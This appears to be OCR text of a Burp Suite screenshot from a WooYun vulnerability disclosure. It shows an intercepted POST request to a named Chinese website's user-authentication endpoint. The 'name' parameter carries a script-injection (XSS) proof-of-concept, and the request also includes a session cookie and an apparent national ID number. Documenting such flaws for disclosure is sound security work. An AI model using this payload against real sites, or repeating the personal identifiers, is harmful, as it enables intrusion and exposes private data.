 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to https://www.11dd.com.cn:443 [58.67.198.69]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /rest/changeUserAuthInfo HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://www.11dd.com.cn/register/authentication/authwait.html
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: www.11dd.com.cn
Content-Length: 113
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=8CB1ED639AD273655B235772C66401B7
name=%c2%c0%b3%ac</td><script>alert(1)</script>&idcard=110105199209012517
www.wooyun.org